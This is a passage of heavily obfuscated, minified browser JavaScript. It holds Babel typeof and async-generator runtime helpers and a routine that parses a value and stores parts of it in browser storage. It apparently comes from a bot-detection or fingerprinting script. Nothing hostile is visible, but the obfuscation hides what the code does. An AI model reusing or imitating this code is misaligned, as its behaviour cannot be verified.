ER()[Eq(Bb)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,cRz,pkz):ER()[Eq(B8)](Wm,nd)][Ft()[AR(tC)](Gp,P2z,ql)],lU);j4(ZCz,BC[fB]);--ZCz){var AXz=this[ER()[Eq(B8)](Wm,nd)][ZCz];if(Kq(AXz[Kq(typeof ER()[Eq(Hv)],VD('',[][[]]))?ER()[Eq(Rp)](hxz,wY):ER()[Eq(Fh)](XF,xjz)],Adz)){var mPz;return this[St()[Br(C0)](fB,TP,Hv)](AXz[tw()[TR(pY)](Pt,EP,kr,mU)],AXz[ER()[Eq(Ff)](r5z,Yb)]),Ew.pop(),vfz(AXz),mPz=xWz,mPz;}}Ew.pop();},Ft()[AR(Yb)](Yp,Gw,V6),function Opz(O8z){Ew.push(hIz);for(var tSz=XR(this[ER()[Eq(B8)](bd,nd)][Kq(typeof Ft()[AR(t4)],'undefined')?Ft()[AR(lU)].call(null,r1,r1,B6):Ft()[AR(tC)].apply(null,[Wf,E5z,ql])],lU);j4(tSz,tC);--tSz){var WEz=this[Mv(typeof ER()[Eq(lU)],VD([],[][[]]))?ER()[Eq(B8)].call(null,bd,nd):ER()[Eq(Rp)].call(null,V1,hsz)][tSz];if(Kq(WEz[St()[Br(H1)].call(null,US,xr,XE)],O8z)){var PSz=WEz[tw()[TR(pY)](Wf,df,kr,lv)];if(Kq(NK()[tS(SP)].apply(null,[tC,Y7z,d8,Kk]),PSz[Ft()[AR(g8)](r1,HF,IX)])){var IOz=PSz[Kq(typeof St()[Br(J4)],VD([],[][[]]))?St()[Br(Hv)](INz,H2z,L4):St()[Br(V4)](JS,wB,BU)];vfz(WEz);}var bpz;return Ew.pop(),bpz=IOz,bpz;}}throw new (Os[St()[Br(M1)](xW,wY,Zr(Zr([])))])(St()[Br(pY)](Ub,MP,m1));},Ft()[AR(FY)].apply(null,[MB,Ht,Gh]),function j8z(Ebz,FEz,C0z){Ew.push(Agz);this[Ft()[AR(ES)].call(null,G8,Y5,hK)]=Xc(Bz,[tw()[TR(P0)].call(null,V4,FW,ql,YB),K8z(Ebz),ER()[Eq(JX)](QR,J4),FEz,tw()[TR(C0)](ES,Cd,t4,gp),C0z]);Kq(gE()[ZW(fF)](SX,H1,vR,Fh,Nq),this[Mv(typeof tw()[TR(Gp)],VD([],[][[]]))?tw()[TR(t4)].call(null,tm,nm,dY,Hr):tw()[TR(IY)](Sd,wm,Cd,rMz)])&&(this[St()[Br(V4)].call(null,JS,Yc,Zr(tC))]=DWz);var HYz;return Ew.pop(),HYz=xWz,HYz;}]);var hCz;return Ew.pop(),hCz=A0z,hCz;};var Prz=function(LSz){"@babel/helpers - typeof";Ew.push(gwz);Prz=CK(HX()[IE(Rp)].call(null,fd,r1,fC,HR),typeof Os[ER()[Eq(m1)](lRz,tY)])&&CK(Ft()[AR(B8)](Zr(Zr([])),dS,k0),typeof Os[ER()[Eq(m1)].call(null,lRz,tY)][Mv(typeof tw()[TR(EE)],'undefined')?tw()[TR(P0)](RO,mT,ql,qF):tw()[TR(IY)](MX,ES,XQz,BQz)])?function(Zsz){return rE.apply(this,[v3,arguments]);}:function(LNz){return rE.apply(this,[U9,arguments]);};var dhz;return Ew.pop(),dhz=Prz(LSz),dhz;};var ZUz=function(J0z){"@babel/helpers - typeof";Ew.push(P0);ZUz=CK(HX()[IE(Rp)].call(null,fd,Ld,V0,HR),typeof Os[ER()[Eq(m1)].apply(null,[Yb,tY])])&&CK(Ft()[AR(B8)].call(null,lS,HV,k0),typeof Os[ER()[Eq(m1)](Yb,tY)][tw()[TR(P0)].call(null,Rp,jO,ql,gIz)])?function(Qzz){return rE.apply(this,[FJ,arguments]);}:function(hAz){return rE.apply(this,[Pg,arguments]);};var phz;return Ew.pop(),phz=ZUz(J0z),phz;};var Qwz=function(cEz){Ew.push(gh);if(cEz[St()[Br(WK)](pY,HU,Vb)]){var v0z=Os[NK()[tS(g8)].call(null,KF,Jq,Kw,Nq)][St()[Br(NO)](WO,BD,ZO)](cEz[St()[Br(WK)].apply(null,[pY,HU,p8])]);if(v0z[Ft()[AR(G8)].call(null,tC,nq,Pd)](Etz)&&v0z[Ft()[AR(G8)](Zr(Zr(tC)),nq,Pd)](NTz)&&v0z[Kq(typeof Ft()[AR(Pt)],VD('',[][[]]))?Ft()[AR(lU)].call(null,Yb,gLz,IX):Ft()[AR(G8)](tm,nq,Pd)](zRz)){var Hpz=v0z[Etz][St()[Br(m1)].apply(null,[B8,xB,g8])](ER()[Eq(O4)](OF,dH));var HEz=v0z[NTz][St()[Br(m1)].apply(null,[B8,xB,wd])](Kq(typeof ER()[Eq(EE)],VD('',[][[]]))?ER()[Eq(Rp)](KO,H4):ER()[Eq(O4)](OF,dH));XTz=Os[St()[Br(HR)].apply(null,[k0,UT,Hv])](Hpz[tC],BC[df]);ZQz=Os[St()[Br(HR)](k0,UT,Sd)](HEz[tC],BC[df]);lTz=Os[St()[Br(HR)](k0,UT,Kk)](HEz[lU],lT);gUz=v0z[zRz];if(H9z(IL,[])){try{var BFz=Ew.length;var nlz=Zr({});Os[tw()[TR(Pt)].apply(null,[H1,Zr(lU),dO,Tt])][Mv(typeof St()[Br(V4)],VD('',[][[]]))?St()[Br(TS)](Ql,ZP,g8):St()[Br(Hv)].call(null,pkz,Bh,JX)][HX()[IE(Fh)](FK,tm,ww,Hv)](VD(DRz,Etz),v0z[Etz]);Os[Kq(typeof tw()[TR(Mf)],VD([],[][[]]))?tw()[TR(IY)].apply(null,[HR,IY,TY,JC]):tw()[TR(Pt)](B4,O4,dO,Tt)][St()[Br(TS)].call(null,Ql,ZP,kf)][HX()[IE(Fh)].call(null,FK,k0,ww,Hv)](VD(DRz,NTz),v0z[NTz]);Os[tw()[TR(Pt)].call(null,H1,Zr(Zr({})),dO,Tt)][St()[Br(TS)].apply(null,[Ql,ZP,t4])][HX()[IE(Fh)](FK,mT,ww,Hv)](VD(DRz,zRz),v0z[zRz]);}catch(jKz){Ew.splice(XR(BFz,lU),Infinity,gh);}}}dqz(v0z);}Ew.pop();};var WYz=function(L8z){"@babel/helpers - typeof";Ew.push(lY);WYz=CK(Mv(typeof HX()[IE(Kk)],'undefined')?HX()[IE(Rp)](fd,jX,txz,HR):HX()[IE(EP)].call(null,Jf,V4,t2z,T3z),typeof Os[ER()[Eq(m1)].call(null,rgz,tY)])&&CK(Kq(typeof Ft()[AR(jW)],VD('',[][[]]))?Ft()[AR(lU)].call(null,Yp,Ojz,WMz):Ft()[AR(B8)].call(null,Cc,wl,k0),typeof Os[ER()[Eq(m1)].call(null,rgz,tY)][Mv(typeof tw()[TR(Vp)],VD([],[][[]]))?tw()[TR(P0)].apply(null,[Zr([]),Zr(lU),ql,YQ]):tw()[TR(IY)](NO,Zr([]),Xb,EY)])?function(OIz){return rE.apply(this,[X3,arguments]);}:function(U5z){return rE.apply(this,[SM,arguments]);};var k8z;return Ew.pop(),k8z=WYz(L8z),k8z;};var FKz=function(V1z){"@babel/helpers - typeof";Ew.push(txz);FKz=CK(HX()[IE(Rp)](fd,lS,jzz,HR),typeof Os[ER()[Eq(m1)].apply(null,[LC,tY])])&&CK(Ft()[AR(B8)].call(null,lT,kB,k0),typeof Os[ER()[Eq(m1)](LC,tY)][Kq(typeof tw()[TR(MB)],VD('',[][[]]))?tw()[TR(IY)](d8,P0,mDz,mrz):tw()[TR(P0)](Zr(Zr([])),J4,ql,FR)])?function(hJz){return rE.apply(this,[xz,arguments]);}:function(W7z){return rE.apply(this,[R9,arguments]);};var wSz;return Ew.pop(),wSz=FKz(V1z),wSz;};var kPz=function(){"use strict";var mEz=function(Vwz,Fqz,kNz){return Xc.apply(this,[MF,arguments]);};var QCz=function(EKz,BPz,C8z,nKz){Ew.push(P0);var vOz=BPz&&jx(BPz[Mv(typeof tw()[TR(xW)],VD([],[][[]]))?tw()[TR(fB)](MB,fF,DC,Bl):tw()[TR(IY)](Vb,C0,R6,A8)],H8z)?BPz:H8z;var NPz=Os[NK()[tS(tC)](qB,lX,Fh,Pt)][ER()[Eq(fF)](dH,Ff)](vOz[tw()[TR(fB)](Zr(Zr(tC)),Zr(tC),DC,Bl)]);var WWz=new bXz(nKz||[]);HFz(NPz,Ft()[AR(Th)].call(null,Zr(Zr([])),GW,S1),Xc(Bz,[tw()[TR(fF)](Ld,Eb,EP,vRz),kYz(EKz,C8z,WWz)]));var jlz;return Ew.pop(),jlz=NPz,jlz;};var H8z=function(){};var PCz=function(){};var Lpz=function(){};var KYz=function(ECz,l0z){Ew.push(qm);function Shz(lhz,MYz,YWz,lPz){var b8z=cgz(Ug,[ECz[lhz],ECz,MYz]);Ew.push(jUz);if(Mv(NK()[tS(SP)](tC,L3z,TS,Kk),b8z[Ft()[AR(g8)].call(null,EB,qt,IX)])){var EPz=b8z[St()[Br(V4)].call(null,JS,vT,RO)],cCz=EPz[tw()[TR(fF)](Zr(Zr(tC)),p8,EP,hA)];var Nbz;return Nbz=cCz&&CK(HX()[IE(Kk)](Oxz,t4,lm,Pt),FKz(cCz))&&T8z.call(cCz,gE()[ZW(Gh)].call(null,mh,lS,W6,Am,Hv))?l0z[Kq(typeof ER()[Eq(IY)],VD('',[][[]]))?ER()[Eq(Rp)](tm,Yjz):ER()[Eq(Vp)].call(null,Lw,Am)](cCz[gE()[ZW(Gh)](mh,lU,W6,Yb,Hv)])[NK()[tS(IY)](xF,L3z,Vp,Nq)](function(WOz){Ew.push(ZO);Shz(gE()[ZW(fF)](SX,UW,r6,C0,Nq),WOz,YWz,lPz);Ew.pop();},function(Hbz){Ew.push(fJz);Shz(NK()[tS(SP)](tC,D6,Ld,Kk),Hbz,YWz,lPz);Ew.pop();}):l0z[ER()[Eq(Vp)](Lw,Am)](cCz)[NK()[tS(IY)](xF,L3z,W0,Nq)](function(IWz){Ew.push(wIz);EPz[tw()[TR(fF)].apply(null,[EB,G8,EP,B3z])]=IWz,YWz(EPz);Ew.pop();},function(CYz){var ROz;Ew.push(EO);return ROz=Shz(NK()[tS(SP)].call(null,tC,Xt,X0,Kk),CYz,YWz,lPz),Ew.pop(),ROz;}),Ew.pop(),Nbz;}lPz(b8z[Mv(typeof St()[Br(FW)],VD([],[][[]]))?St()[Br(V4)](JS,vT,MX):St()[Br(Hv)].apply(null,[wf,mxz,rW])]);Ew.pop();}var Ehz;HFz(this,Ft()[AR(Th)].apply(null,[Th,h7z,S1]),Xc(Bz,[tw()[TR(fF)](UW,lU,EP,Qnz),function r8z(ISz,h8z){var VWz=function(){return new l0z(function(mfz,Qlz){Shz(ISz,h8z,mfz,Qlz);});};var rpz;Ew.push(Hb);return rpz=Ehz=Ehz?Ehz[Mv(typeof NK()[tS(Fh)],VD([],[][[]]))?NK()[tS(IY)].apply(null,[xF,KDz,d8,Nq]):NK()[tS(Pt)].call(null,fl,f9z,jW,Zgz)](VWz,VWz):VWz(),Ew.pop(),rpz;}]));Ew.pop();};var kKz=function(JBz){return Tqz.apply(this,[BH,arguments]);};var GYz=function(lUz){return Tqz.apply(this,[X5,arguments]);};var bXz=function(USz){Ew.push(Ivz);this[ER()[Eq(B8)](DU,nd)]=[Xc(Bz,[St()[Br(H1)].call(null,US,ct,rW),Ft()[AR(pY)].apply(null,[Eb,Jv,nk])])],USz[St()[Br(B8)](HK,Nk,MX)](kKz,this),this[Ft()[AR(jX)].call(null,Cc,BY,xW)](Zr(tC));Ew.pop();};var nWz=function(X8z){Ew.push(Ot);if(X8z||Kq(Mv(typeof St()[Br(Mf)],VD([],[][[]]))?St()[Br(Kk)].apply(null,[jh,RT,WK]):St()[Br(Hv)](Nb,tY,Zr(Zr(lU))),X8z)){var d1z=X8z[m1z];if(d1z){var Chz;return Ew.pop(),Chz=d1z.call(X8z),Chz;}if(CK(HX()[IE(Rp)].call(null,fd,C0,Tb,HR),typeof X8z[gE()[ZW(fF)](SX,Am,Nf,V4,Nq)])){var bWz;return Ew.pop(),bWz=X8z,bWz;}if(Zr(Os[ER()[Eq(Th)](t7z,Eb)](X8z[Ft()[AR(tC)](lT,Z9z,ql)]))){var Y0z=VW(lU),JWz=function IYz(){Ew.push(Xgz);for(;hR(++Y0z,X8z[Mv(typeof Ft()[AR(J4)],'undefined')?Ft()[AR(tC)](W0,Wcz,ql):Ft()[AR(lU)](Yb,tK,EE)]);)if(T8z.call(X8z,Y0z)){var z8z;return IYz[tw()[TR(fF)].apply(null,[Vb,mT,EP,rm])]=X8z[Y0z],IYz[ER()[Eq(Bh)](IJz,EY)]=Zr(lU),Ew.pop(),z8z=IYz,z8z;}IYz[tw()[TR(fF)].call(null,Cd,r1,EP,rm)]=SSz;IYz[ER()[Eq(Bh)](IJz,EY)]=Zr(tC);var cXz;return Ew.pop(),cXz=IYz,cXz;};var n1z;return n1z=JWz[Kq(typeof gE()[ZW(JX)],'undefined')?gE()[ZW(Nq)](UMz,M1,cX,Bp,QZz):gE()[ZW(fF)](SX,Fh,Nf,EE,Nq)]=JWz,Ew.pop(),n1z;}}throw new (Os[tw()[TR(UW)](Zr({}),ES,Yb,nr)])(VD(FKz(X8z),St()[Br(lS)](jW,Yw,Fl)));};Ew.push(w1);kPz=function dfz(){return dFz;};var SSz;var dFz={};var nXz=Os[NK()[tS(tC)].apply(null,[qB,E3z,TS,Pt])][tw()[TR(fB)](Ff,kf,DC,UNz)];var T8z=nXz[Kq(typeof Ft()[AR(G8)],'undefined')?Ft()[AR(lU)](HR,t5z,D5z):Ft()[AR(G8)](Kk,KIz,Pd)];var HFz=Os[Mv(typeof NK()[tS(Fl)],VD([],[][[]]))?NK()[tS(tC)].call(null,qB,E3z,lU,Pt):NK()[tS(Pt)](JS,gO,jW,Q4)][gE()[ZW(lU)].apply(null,[l0,O4,Njz,Gh,M1])]||function(Snz,Pzz,NIz){return rE.apply(this,[E7,arguments]);};var Hhz=CK(HX()[IE(Rp)](fd,jX,jtz,HR),typeof Os[ER()[Eq(m1)](LAz,tY)])?Os[ER()[Eq(m1)](LAz,tY)]:{};var m1z=Hhz[tw()[TR(P0)](Fl,V4,ql,AU)]||ER()[Eq(rW)](T7z,OC);var fbz=Hhz[Mv(typeof St()[Br(M1)],VD('',[][[]]))?St()[Br(Bp)].call(null,Am,Knz,L4):St()[Br(Hv)].apply(null,[Rl,Cf,XE])]||gE()[ZW(m1)](IO,B8,Cp,t4,sf);var YOz=Hhz[Kq(typeof HX()[IE(Pt)],VD(Mv(typeof St()[Br(Kk)],VD([],[][[]]))?St()[Br(Kk)].call(null,jh,RZ,Zr(Zr([]))):St()[Br(Hv)].apply(null,[Md,hrz,Ff]),[][[]]))?HX()[IE(EP)].apply(null,[Jf,jX,Pm,Eh]):HX()[IE(fB)](Uwz,sf,gNz,SP)]||St()[Br(JX)](C0,Hb,Ld);try{var nYz=Ew.length;var SXz=Zr({});mEz({},St()[Br(Kk)](jh,RZ,nm));}catch(xOz){Ew.splice(XR(nYz,lU),Infinity,w1);mEz=function(sJz,Y6,Esz){return cgz.apply(this,[GH,arguments]);};}dFz[tw()[TR(ES)].call(null,km,nm,df,gzz)]=QCz;var COz=Ft()[AR(H1)](SP,mY,xk);var jEz=NK()[tS(G8)](Eb,lW,wm,M1);var C1z=St()[Br(Fh)](UW,Z7z,Zr(tC));var OXz=Mv(typeof ER()[Eq(Sd)],'undefined')?ER()[Eq(p8)](Mb,TX):ER()[Eq(Rp)](WO,U3z);var F8z={};var WKz={};mEz(WKz,m1z,function(){return cgz.apply(this,[JM,arguments]);});var Ibz=Os[NK()[tS(tC)](qB,E3z,g8,Pt)][Ft()[AR(lS)].apply(null,[Rp,Jr,VQ])];var J8z=Ibz&&Ibz(Ibz(nWz([])));J8z&&Mv(J8z,nXz)&&T8z.call(J8z,m1z)&&(WKz=J8z);var UFz=Lpz[tw()[TR(fB)](Zr(Zr(lU)),Zr(Zr(tC)),DC,UNz)]=H8z[tw()[TR(fB)](km,Fh,DC,UNz)]=Os[NK()[tS(tC)].apply(null,[qB,E3z,IX,Pt])][ER()[Eq(fF)].apply(null,[CC,Ff])](WKz);function j1z(WSz){Ew.push(jLz);[gE()[ZW(fF)](SX,EP,IO,L4,Nq),Mv(typeof NK()[tS(W0)],'undefined')?NK()[tS(SP)](tC,f5z,Fl,Kk):NK()[tS(Pt)].apply(null,[Y9z,R6,V4,hO]),St()[Br(Ff)](Y0,R3,FY)][St()[Br(B8)](HK,KZ,Zr(Zr(tC)))](function(jPz){mEz(WSz,jPz,function(XCz){var q0z;Ew.push(fRz);return q0z=this[Ft()[AR(Th)](Zr(tC),TMz,S1)](jPz,XCz),Ew.pop(),q0z;});});Ew.pop();}function kYz(QFz,BXz,cbz){var AEz=COz;return function(Vbz,qhz){Ew.push(M2z);if(Kq(AEz,C1z))throw new (Os[St()[Br(M1)](xW,P2z,Yp)])(Kq(typeof Ft()[AR(Wf)],'undefined')?Ft()[AR(lU)](UW,OO,Yb):Ft()[AR(P0)](EB,qF,x2z));if(Kq(AEz,OXz)){if(Kq(NK()[tS(SP)].apply(null,[tC,m3z,t4,Kk]),Vbz))throw qhz;var CFz;return CFz=Xc(Bz,[tw()[TR(fF)].apply(null,[Zr({}),EB,EP,Tk]),SSz,ER()[Eq(Bh)](tnz,EY),Zr(BC[fB])]),Ew.pop(),CFz;}for(cbz[tw()[TR(t4)](NO,O4,dY,gp)]=Vbz,cbz[St()[Br(V4)](JS,bT,Fl)]=qhz;;){var rOz=cbz[Ft()[AR(ES)](Zr(Zr({})),Vq,hK)];if(rOz){var ASz=D1z(rOz,cbz);if(ASz){if(Kq(ASz,F8z))continue;var Rhz;return Ew.pop(),Rhz=ASz,Rhz;}}if(Kq(gE()[ZW(fF)].apply(null,[SX,G8,Zm,Sd,Nq]),cbz[tw()[TR(t4)].apply(null,[km,Kk,dY,gp])]))cbz[Kq(typeof gE()[ZW(Vp)],VD([],[][[]]))?gE()[ZW(Nq)](kK,d8,fgz,Zr({}),rW):gE()[ZW(df)](kvz,wd,Ijz,XE,Nq)]=cbz[ER()[Eq(Bp)].apply(null,[Gw,bsz])]=cbz[St()[Br(V4)](JS,bT,Zr(lU))];else if(Kq(NK()[tS(SP)](tC,m3z,Kw,Kk),cbz[tw()[TR(t4)].call(null,t4,C0,dY,gp)])){if(Kq(AEz,COz))throw AEz=OXz,cbz[St()[Br(V4)](JS,bT,W0)];cbz[Kq(typeof gE()[ZW(tC)],VD([],[][[]]))?gE()[ZW(Nq)].apply(null,[Izz,lT,v3z,V4,pV]):gE()[ZW(UW)](Wrz,JX,Mgz,BU,fF)](cbz[Kq(typeof St()[Br(Gp)],VD('',[][[]]))?St()[Br(Hv)](A8,gm,Bh):St()[Br(V4)](JS,bT,k0)]);}else Kq(Mv(typeof St()[Br(kr)],'undefined')?St()[Br(Ff)](Y0,Fc,lT):St()[Br(Hv)].call(null,r5z,E6,Zr(Zr([]))),cbz[tw()[TR(t4)].apply(null,[fF,Zr([]),dY,gp])])&&cbz[Kq(typeof Ft()[AR(Hjz)],'undefined')?Ft()[AR(lU)].apply(null,[pY,GAz,Ot]):Ft()[AR(t4)].apply(null,[tm,Df,fNz])](St()[Br(Ff)](Y0,Fc,Cd),cbz[St()[Br(V4)].call(null,JS,bT,Vp)]);AEz=C1z;var tPz=cgz(Ug,[QFz,BXz,cbz]);if(Kq(ER()[Eq(Gp)].apply(null,[WZ,rW]),tPz[Ft()[AR(g8)](df,dw,IX)])){if(AEz=cbz[ER()[Eq(Bh)].apply(null,[tnz,EY])]?OXz:jEz,Kq(tPz[St()[Br(V4)](JS,bT,Cc)],F8z))continue;var KSz;return KSz=Xc(Bz,[tw()[TR(fF)].call(null,wm,Th,EP,Tk),tPz[Mv(typeof St()[Br(zX)],VD([],[][[]]))?St()[Br(V4)](JS,bT,r1):St()[Br(Hv)](IX,qGz,r1)],ER()[Eq(Bh)](tnz,EY),cbz[ER()[Eq(Bh)].apply(null,[tnz,EY])]]),Ew.pop(),KSz;}Kq(NK()[tS(SP)].apply(null,[tC,m3z,Eb,Kk]),tPz[Ft()[AR(g8)](wd,dw,IX)])&&(AEz=OXz,cbz[tw()[TR(t4)].apply(null,[Zr(lU),C0,dY,gp])]=NK()[tS(SP)].call(null,tC,m3z,d8,Kk),cbz[St()[Br(V4)](JS,bT,Fh)]=tPz[Mv(typeof St()[Br(Fl)],VD('',[][[]]))?St()[Br(V4)].call(null,JS,bT,XE):St()[Br(Hv)](wJz,LAz,IY)]);}Ew.pop();};}function D1z(xXz,lbz){Ew.push(R7z);var N1z=lbz[tw()[TR(t4)](rW,p8,dY,rR)];var YEz=xXz[tw()[TR(P0)](HR,Fl,ql,Wv)][N1z];if(Kq(YEz,SSz)){var Z0z;return lbz[Ft()[AR(ES)](Zr(lU),mw,hK)]=null,Kq(NK()[tS(SP)](tC,AE,SS,Kk),N1z)&&xXz[tw()[TR(P0)].apply(null,[kr,km,ql,Wv])][St()[Br(Ff)](Y0,sw,Zr(Zr({})))]&&(lbz[tw()[TR(t4)](FY,m1,dY,rR)]=St()[Br(Ff)].apply(null,[Y0,sw,Zr(lU)]),lbz[St()[Br(V4)](JS,Ik,km)]=SSz,D1z(xXz,lbz),Kq(Mv(typeof NK()[tS(IY)],'undefined')?NK()[tS(SP)].apply(null,[tC,AE,df,Kk]):NK()[tS(Pt)].call(null,G3z,dMz,xk,xnz),lbz[tw()[TR(t4)].apply(null,[Bh,Mf,dY,rR])]))||Mv(St()[Br(Ff)](Y0,sw,HR),N1z)&&(lbz[tw()[TR(t4)](Zr(lU),MX,dY,rR)]=NK()[tS(SP)].apply(null,[tC,AE,m1,Kk]),lbz[St()[Br(V4)].apply(null,[JS,Ik,Kw])]=new (Os[tw()[TR(UW)](Yp,Zr(Zr(lU)),Yb,mQ)])(VD(VD(Kq(typeof NK()[tS(Gh)],'undefined')?NK()[tS(Pt)].call(null,B8,LIz,XE,Izz):NK()[tS(M1)].apply(null,[jB,pX,lU,Vp]),N1z),St()[Br(Th)].apply(null,[L6,jZ,Cc])))),Ew.pop(),Z0z=F8z,Z0z;}var G8z=cgz(Ug,[YEz,xXz[Mv(typeof tw()[TR(B8)],'undefined')?tw()[TR(P0)](WK,Zr(Zr(tC)),ql,Wv):tw()[TR(IY)](xW,jW,AS,Eh)],lbz[St()[Br(V4)](JS,Ik,Zr(tC))]]);if(Kq(NK()[tS(SP)].apply(null,[tC,AE,G8,Kk]),G8z[Ft()[AR(g8)](Wf,XQ,IX)])){var kCz;return lbz[tw()[TR(t4)].call(null,Zr(Zr(lU)),k0,dY,rR)]=NK()[tS(SP)](tC,AE,kr,Kk),lbz[St()[Br(V4)](JS,Ik,lT)]=G8z[St()[Br(V4)](JS,Ik,sf)],lbz[Kq(typeof Ft()[AR(IX)],VD('',[][[]]))?Ft()[AR(lU)].apply(null,[M1,vh,X6]):Ft()[AR(ES)](TS,mw,hK)]=null,Ew.pop(),kCz=F8z,kCz;}var Abz=G8z[St()[Br(V4)].call(null,JS,Ik,wm)];var PEz;return PEz=Abz?Abz[ER()[Eq(Bh)].apply(null,[n7z,EY])]?(lbz[xXz[Mv(typeof ER()[Eq(DX)],'undefined')?ER()[Eq(JX)](gv,J4):ER()[Eq(Rp)](KE,Nf)]]=Abz[tw()[TR(fF)].call(null,Zr([]),EB,EP,tU)],lbz[Mv(typeof gE()[ZW(Bh)],VD(St()[Br(Kk)](jh,tF,XE),[][[]]))?gE()[ZW(fF)].call(null,SX,t4,m8,Zr(Zr(tC)),Nq):gE()[ZW(Nq)](sx,jO,ZX,g8,Gsz)]=xXz[tw()[TR(C0)](fF,Zr(Zr(tC)),t4,zT)],Mv(St()[Br(Ff)](Y0,sw,jX),lbz[tw()[TR(t4)](Nq,G8,dY,rR)])&&(lbz[Mv(typeof tw()[TR(X0)],'undefined')?tw()[TR(t4)](HR,m4,dY,rR):tw()[TR(IY)](Zr(Zr(lU)),Pt,kW,jAz)]=gE()[ZW(fF)].call(null,SX,Ff,m8,p8,Nq),lbz[Mv(typeof St()[Br(Yb)],VD([],[][[]]))?St()[Br(V4)].call(null,JS,Ik,SS):St()[Br(Hv)](dIz,fjz,B0)]=SSz),lbz[Kq(typeof Ft()[AR(dH)],VD('',[][[]]))?Ft()[AR(lU)](V4,ftz,W6):Ft()[AR(ES)].apply(null,[kf,mw,hK])]=null,F8z):Abz:(lbz[tw()[TR(t4)].call(null,xW,WK,dY,rR)]=NK()[tS(SP)](tC,AE,jd,Kk),lbz[Mv(typeof St()[Br(Cd)],VD('',[][[]]))?St()[Br(V4)].apply(null,[JS,Ik,d8]):St()[Br(Hv)](IQz,EO,fB)]=new (Os[Mv(typeof tw()[TR(wm)],'undefined')?tw()[TR(UW)].apply(null,[g8,Zr([]),Yb,mQ]):tw()[TR(IY)](Zr([]),Zr(lU),zO,sDz)])(Ft()[AR(C0)].apply(null,[Rp,XB,LT])),lbz[Mv(typeof Ft()[AR(Hv)],VD([],[][[]]))?Ft()[AR(ES)].call(null,C0,mw,hK):Ft()[AR(lU)](Zr({}),sjz,w3z)]=null,F8z),Ew.pop(),PEz;}PCz[Kq(typeof tw()[TR(Mf)],VD([],[][[]]))?tw()[TR(IY)](HR,kr,brz,vLz):tw()[TR(fB)].apply(null,[XE,FW,DC,UNz])]=Lpz;HFz(UFz,Kq(typeof St()[Br(jX)],VD('',[][[]]))?St()[Br(Hv)](mgz,E9z,UW):St()[Br(tC)](Vl,zt,XE),Xc(Bz,[tw()[TR(fF)].apply(null,[Zr({}),C0,EP,AS]),Lpz,Ft()[AR(sf)].call(null,EB,TB,M1),Zr(tC)]));HFz(Lpz,St()[Br(tC)](Vl,zt,Bp),Xc(Bz,[tw()[TR(fF)].call(null,Nq,d8,EP,AS),PCz,Mv(typeof Ft()[AR(W1)],VD([],[][[]]))?Ft()[AR(sf)](Zr(Zr({})),TB,M1):Ft()[AR(lU)](Rp,Icz,PMz),Zr(tC)]));PCz[Ft()[AR(Vl)].call(null,jX,mIz,H3z)]=mEz(Lpz,YOz,gE()[ZW(SS)](Rgz,xW,Djz,SS,fF));dFz[St()[Br(P0)](EB,g1,B4)]=function(rbz){Ew.push(Jzz);var Mbz=CK(HX()[IE(Rp)](fd,FW,nnz,HR),typeof rbz)&&rbz[Kq(typeof St()[Br(O4)],VD('',[][[]]))?St()[Br(Hv)](Ql,xd,Zr([])):St()[Br(tC)].apply(null,[Vl,tU,G8])];var SPz;return SPz=Zr(Zr(Mbz))&&(Kq(Mbz,PCz)||Kq(gE()[ZW(SS)](Rgz,k0,Ctz,BU,fF),Mbz[Ft()[AR(Vl)].apply(null,[Zr({}),pX,H3z])]||Mbz[Mv(typeof St()[Br(lT)],'undefined')?St()[Br(sf)].apply(null,[sS,D8,J4]):St()[Br(Hv)](Uwz,tqz,x0)])),Ew.pop(),SPz;};dFz[tw()[TR(jX)].call(null,Hv,Zr(Zr([])),rX,ZZz)]=function(NXz){Ew.push(lAz);Os[NK()[tS(tC)].apply(null,[qB,VK,MX,Pt])][St()[Br(ES)](Gh,WZ,Zr(lU))]?Os[NK()[tS(tC)].apply(null,[qB,VK,M1,Pt])][St()[Br(ES)].apply(null,[Gh,WZ,Zr(tC)])](NXz,Lpz):(NXz[Ft()[AR(Ld)](UE,zGz,HK)]=Lpz,mEz(NXz,YOz,Kq(typeof gE()[ZW(rW)],VD(St()[Br(Kk)].apply(null,[jh,Zp,XE]),[][[]]))?gE()[ZW(Nq)].call(null,Pgz,B8,OV,Zr(Zr(tC)),rW):gE()[ZW(SS)].apply(null,[Rgz,H1,rNz,rW,fF])));NXz[tw()[TR(fB)](Zr(tC),B8,DC,p3z)]=Os[NK()[tS(tC)].apply(null,[qB,VK,jd,Pt])][ER()[Eq(fF)](KX,Ff)](UFz);var Klz;return Ew.pop(),Klz=NXz,Klz;};dFz[Ft()[AR(m4)](Zr(Zr({})),Hb,r6)]=function(tgz){return cgz.apply(this,[W3,arguments]);};j1z(KYz[tw()[TR(fB)](Cc,Vp,DC,UNz)]);mEz(KYz[tw()[TR(fB)](HR,rW,DC,UNz)],fbz,function(){return cgz.apply(this,[nn,arguments]);});dFz[NK()[tS(sf)](VH,Jzz,Vp,IY)]=KYz;dFz[St()[Br(t4)](Pt,Pjz,jO)]=function(nPz,Kpz,Ufz,Xpz,LFz){Ew.push(K2z);Kq(hW(tC),LFz)&&(LFz=Os[Mv(typeof ER()[Eq(VQ)],'undefined')?ER()[Eq(H1)](D8,Cc):ER()[Eq(Rp)].call(null,m4,wY)]);var zfz=new KYz(QCz(nPz,Kpz,Ufz,Xpz),LFz);var vWz;return vWz=dFz[St()[Br(P0)].apply(null,[EB,C7z,Bh])](Kpz)?zfz:zfz[Mv(typeof gE()[ZW(df)],VD([],[][[]]))?gE()[ZW(fF)](SX,Vp,fJz,Fh,Nq):gE()[ZW(Nq)].apply(null,[rX,ES,Hnz,NO,D6])]()[Mv(typeof NK()[tS(HR)],VD(St()[Br(Kk)].call(null,jh,VU,Th),[][[]]))?NK()[tS(IY)].call(null,xF,Yxz,jd,Nq):NK()[tS(Pt)](SO,Pt,Eb,c5z)](function(ppz){var Afz;Ew.push(Vnz);return Afz=ppz[ER()[Eq(Bh)](E9z,EY)]?ppz[tw()[TR(fF)].call(null,Gp,Zr(Zr([])),EP,GU)]:zfz[Kq(typeof gE()[ZW(J4)],VD([],[][[]]))?gE()[ZW(Nq)].call(null,BO,O4,vsz,Eb,Fb):gE()[ZW(fF)](SX,lT,bd,Yp,Nq)](),Ew.pop(),Afz;}),Ew.pop(),vWz;};j1z(UFz);mEz(UFz,YOz,Kq(typeof Ft()[AR(Yb)],'undefined')?Ft()[AR(lU)](Zr(Zr(lU)),Jm,v7z):Ft()[AR(tm)].call(null,kr,w9z,IY));mEz(UFz,m1z,function(){return 